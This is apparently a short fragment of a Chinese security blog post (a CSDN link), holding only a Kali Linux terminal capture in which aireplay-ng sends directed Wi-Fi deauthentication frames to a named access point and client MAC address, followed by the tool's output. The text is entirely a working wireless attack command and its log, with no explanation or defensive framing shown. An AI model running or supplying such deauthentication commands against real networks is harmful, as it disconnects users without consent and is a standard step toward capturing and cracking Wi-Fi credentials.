 root@kali:~# aireplay-ng -0 50 -a BC:46:99:3D:66:D6 -c A0:AF:BD:D8:E6:31  wlan0mon
16:37:05  Waiting for beacon frame (BSSID: BC:46:99:3D:66:D6) on channel 11
16:37:06  Sending 64 directed DeAuth. STMAC: [A0:AF:BD:D8:E6:31] [ 1|63 ACKs]
16:37:07  Sending 64 directed DeAuth. STMAC: [A0:AF:BD:D8:E6:31] [12|62 ACKs]
16:37:08  Sending 64 directed DeAuth. STMAC: [A0:AF:BD:D8:E6:31] [38|74 ACKs]
16:37:08  Sending 64 directed DeAuth. STMAC: [A0:AF:BD:D8:E6:31] [39|77 ACKs]
16:37:09  Sending 64 directed DeAuth. STMAC: [A0:AF:BD:D8:E6:31] [38|74 ACKs]
16:37:10  Sending 64 directed DeAuth. STMAC: [A0:AF:BD:D8:E6:31] [31|75 ACKs]
https://blog.csdn.net/qq_36119192